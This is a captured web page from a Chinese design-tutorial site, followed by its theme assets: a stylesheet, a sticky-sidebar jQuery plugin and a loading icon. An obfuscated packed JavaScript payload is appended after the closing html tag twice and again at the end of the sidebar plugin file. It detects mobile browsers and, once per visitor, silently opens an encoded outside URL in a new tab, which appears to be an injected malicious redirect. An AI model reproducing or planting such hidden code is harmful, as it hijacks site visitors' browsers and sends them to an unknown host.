<li><a title="AI教程   Illustrator   矢量   绘图" href="https://www.yuneu.com/tags/AIjc%C2%A0Illustrator%C2%A0sl%C2%A0ht">AI教程   Illustrator   矢量   绘图<span class="tag-count"> (1)</span></a></li>
<li><a title="illustrator   钢笔工具   AI画弧线" href="https://www.yuneu.com/tags/illustrator%C2%A0gbgj%C2%A0AIhhx">illustrator   钢笔工具   AI画弧线<span class="tag-count"> (1)</span></a></li>
<li><a title="AI设计   illustrator   简笔画logo   简笔画logo设计   logo设计" href="https://www.yuneu.com/tags/AIsj%C2%A0illustrator%C2%A0jbhlogo%C2%A0jbhlogosj%C2%A0logosj">AI设计   illustrator   简笔画logo   简笔画logo设计   logo设计<span class="tag-count"> (1)</span></a></li>
<li><a title="3ds max" href="https://www.yuneu.com/tags/3dsmax3">3ds max<span class="tag-count"> (1)</span></a></li>
<li><a title="cdr   CorelDraw" href="https://www.yuneu.com/tags/cdr%C2%A0CorelDraw">cdr   CorelDraw<span class="tag-count"> (2)</span></a></li>
<li><a title="illustrator   AI设计   放射性图案" href="https://www.yuneu.com/tags/illustrator%C2%A0AIsj%C2%A0fsxta">illustrator   AI设计   放射性图案<span class="tag-count"> (1)</span></a></li>
<li><a title="coreldraw   图片颜色变灰   cdr图片处理" href="https://www.yuneu.com/tags/coreldraw%C2%A0tpysbh%C2%A0cdrtpcl">coreldraw   图片颜色变灰   cdr图片处理<span class="tag-count"> (1)</span></a></li>
<li><a title="Illustrator表格   ai表格   Illustrator" href="https://www.yuneu.com/tags/Illustratorbg%C2%A0aibg%C2%A0Illustrator">Illustrator表格   ai表格   Illustrator<span class="tag-count"> (1)</span></a></li>
</ul>
</div></aside>
</div>
  <div id="footer">
  <p>Copyright Your WebSite.Some Rights Reserved.</p>  </div>
</div>
</div>
<a href="javascript:void(0);" class="to-top" id="to-top"><i class="jzicon-jzzhiding"></i><em>返回顶部</em></a>
<a class="jznight" href="javascript:switchNightMode()" target="_self"><i class="jzicon-yejian-b"></i><em>暗黑模式</em></a><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/custom.js?v1.1.3"></script>
<script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/qrcode.min.js"></script>
<script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/jquery.superslide.js"></script>
<script src="https://www.yuneu.com/zb_users/plugin/LayCenter/static/layui/layui.js?ver=5.8.2"></script>
<script type="text/javascript" src="https://www.yuneu.com/zb_users/plugin/LayCenter/static/js/laycenter.js?ver=5.8.2"></script>
<script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sticky-left.js"></script><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sidebar-right.js"></script></body>
</html><!--131.14 ms , 8 queries , 6502kb memory , 0 error--><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))</script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/css/rubik.css
body_size: 84013
content:
@font-face {
  font-family: "rubik";
  src: url([data-uri]) format('truetype')
}
body, input, button, select, textarea {
  font: 14px/1.5 rubik, 'Microsoft Yahei', tahoma, arial, 'Hiragino Sans GB', \5b8b\4f53, sans-serif;
  color: #444;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sidebar-right.js
body_size: 2805
content:
!function(fIa){fIa.fn.theiaStickySidebar=function(KgZ){function bDa(KgZ,bDa){var aNd=BbI(KgZ,bDa);aNd||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),fIa(document).on("scroll."+KgZ.namespace,function(KgZ,bDa){return function(aNd){var Mdd=BbI(KgZ,bDa);Mdd&&fIa(this).unbind(aNd)}}(KgZ,bDa)),fIa(window).on("resize."+KgZ.namespace,function(KgZ,bDa){return function(aNd){var Mdd=BbI(KgZ,bDa);Mdd&&fIa(this).unbind(aNd)}}(KgZ,bDa)))}function BbI(KgZ,bDa){return KgZ.initialized===!0||!(fIa("body").width()<KgZ.minWidth)&&(aNd(KgZ,bDa),!0)}function aNd(KgZ,bDa){KgZ.initialized=!0;var BbI=fIa("#theia-sticky-sidebar-stylesheet-"+KgZ.namespace);0===BbI.length&&fIa("head").append(fIa('<style id="theia-sticky-sidebar-stylesheet-'+KgZ.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),bDa.each(function(){function bDa(){aNd.fixedScrollTop=0,aNd.sidebar.css({"min-height":"1px"}),aNd.stickySidebar.css({position:"static",width:"",transform:"none"})}function BbI(KgZ){var bDa=KgZ.height();return KgZ.children().each(function(){bDa=Math.max(bDa,fIa(this).height())}),bDa}var aNd={};if(aNd.sidebar=fIa(this),aNd.options=KgZ||{},aNd.container=fIa(aNd.options.containerSelector),0==aNd.container.length&&(aNd.container=aNd.sidebar.parent()),aNd.sidebar.parents().css("-webkit-transform","none"),aNd.sidebar.css({position:aNd.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),aNd.stickySidebar=aNd.sidebar.find(".theiaStickySidebar"),0==aNd.stickySidebar.length){var gOa=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;aNd.sidebar.find("script").filter(function(fIa,KgZ){return 0===KgZ.type.length||KgZ.type.match(gOa)}).remove(),aNd.stickySidebar=fIa("<div>").addClass("theiaStickySidebar").append(aNd.sidebar.children()),aNd.sidebar.append(aNd.stickySidebar)}aNd.marginBottom=parseInt(aNd.sidebar.css("margin-bottom")),aNd.paddingTop=parseInt(aNd.sidebar.css("padding-top")),aNd.paddingBottom=parseInt(aNd.sidebar.css("padding-bottom"));var hgB=aNd.stickySidebar.offset().top,fOf=aNd.stickySidebar.outerHeight();aNd.stickySidebar.css("padding-top",1),aNd.stickySidebar.css("padding-bottom",1),hgB-=aNd.stickySidebar.offset().top,fOf=aNd.stickySidebar.outerHeight()-fOf-hgB,0==hgB?(aNd.stickySidebar.css("padding-top",0),aNd.stickySidebarPaddingTop=0):aNd.stickySidebarPaddingTop=1,0==fOf?(aNd.stickySidebar.css("padding-bottom",0),aNd.stickySidebarPaddingBottom=0):aNd.stickySidebarPaddingBottom=1,aNd.previousScrollTop=null,aNd.fixedScrollTop=0,bDa(),aNd.onScroll=function(aNd){if(aNd.stickySidebar.is(":visible")){if(fIa("body").width()<aNd.options.minWidth)return void bDa();if(aNd.options.disableOnResponsiveLayouts){var gOa=aNd.sidebar.outerWidth("none"==aNd.sidebar.css("float"));if(gOa+50>aNd.container.width())return void bDa()}var hgB=fIa(document).scrollTop(),fOf="static";if(hgB>=aNd.sidebar.offset().top+(aNd.paddingTop-aNd.options.additionalMarginTop)){var MgQ,aef=aNd.paddingTop+KgZ.additionalMarginTop,Odg=aNd.paddingBottom+aNd.marginBottom+KgZ.additionalMarginBottom,eDa=aNd.sidebar.offset().top,YeU=aNd.sidebar.offset().top+BbI(aNd.container),bVc=0+KgZ.additionalMarginTop,def=aNd.stickySidebar.outerHeight()+aef+Odg<fIa(window).height();MgQ=def?bVc+aNd.stickySidebar.outerHeight():fIa(window).height()-aNd.marginBottom-aNd.paddingBottom-KgZ.additionalMarginBottom;var cYh=eDa-hgB+aNd.paddingTop,dca=YeU-hgB-aNd.paddingBottom-aNd.marginBottom,aCg=aNd.stickySidebar.offset().top-hgB,Dad=aNd.previousScrollTop-hgB;"fixed"==aNd.stickySidebar.css("position")&&"modern"==aNd.options.sidebarBehavior&&(aCg+=Dad),"stick-to-top"==aNd.options.sidebarBehavior&&(aCg=KgZ.additionalMarginTop),"stick-to-bottom"==aNd.options.sidebarBehavior&&(aCg=MgQ-aNd.stickySidebar.outerHeight()),aCg=Dad>0?Math.min(aCg,bVc):Math.max(aCg,MgQ-aNd.stickySidebar.outerHeight()),aCg=Math.max(aCg,cYh),aCg=Math.min(aCg,dca-aNd.stickySidebar.outerHeight());var fIafIa=aNd.container.height()==aNd.stickySidebar.outerHeight();fOf=(fIafIa||aCg!=bVc)&&(fIafIa||aCg!=MgQ-aNd.stickySidebar.outerHeight())?hgB+aCg-aNd.sidebar.offset().top-aNd.paddingTop<=KgZ.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==fOf){var KgZfIa=fIa(document).scrollLeft();aNd.stickySidebar.css({position:"fixed",width:Mdd(aNd.stickySidebar)+"px",transform:"translateY("+aCg+"px)",left:aNd.sidebar.offset().left+parseInt(aNd.sidebar.css("padding-left"))-KgZfIa+"px",top:"0px"})}else if("absolute"==fOf){var bDafIa={};"absolute"!=aNd.stickySidebar.css("position")&&(bDafIa.position="absolute",bDafIa.transform="translateY("+(hgB+aCg-aNd.sidebar.offset().top-aNd.stickySidebarPaddingTop-aNd.stickySidebarPaddingBottom)+"px)",bDafIa.top="0px"),bDafIa.width=Mdd(aNd.stickySidebar)+"px",bDafIa.left="",aNd.stickySidebar.css(bDafIa)}else"static"==fOf&&bDa();"static"!=fOf&&1==aNd.options.updateSidebarHeight&&aNd.sidebar.css({"min-height":aNd.stickySidebar.outerHeight()+aNd.stickySidebar.offset().top-aNd.sidebar.offset().top+aNd.paddingBottom}),aNd.previousScrollTop=hgB}},aNd.onScroll(aNd),fIa(document).on("scroll."+aNd.options.namespace,function(fIa){return function(){fIa.onScroll(fIa)}}(aNd)),fIa(window).on("resize."+aNd.options.namespace,function(fIa){return function(){fIa.stickySidebar.css({position:"static"}),fIa.onScroll(fIa)}}(aNd)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(aNd.stickySidebar[0],function(fIa){return function(){fIa.onScroll(fIa)}}(aNd))})}function Mdd(fIa){var KgZ;try{KgZ=fIa[0].getBoundingClientRect().width}catch(fIa){}return"undefined"==typeof KgZ&&(KgZ=fIa.width()),KgZ}var gOa={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return KgZ=fIa.extend(gOa,KgZ),KgZ.additionalMarginTop=parseInt(KgZ.additionalMarginTop)||0,KgZ.additionalMarginBottom=parseInt(KgZ.additionalMarginBottom)||0,bDa(KgZ,this),this}}(jQuery);
  jQuery(document).ready(function() {
    jQuery('.box-middle, #sidebar-right').theiaStickySidebar({
      additionalMarginTop: 0
    });
  });
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/loading.svg
body_size: 196
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 180"><defs><style>.cls-1{fill:#a1a0a0;}</style></defs><path class="cls-1" d="M329.42,262a90,90,0,1,1-85.16,60.82,8.18,8.18,0,0,1,15.48,5.3h0a73.64,73.64,0,1,0,69.68-49.76,8.18,8.18,0,0,1,0-16.36Z" transform="translate(-239.4 -261.99)"/></svg>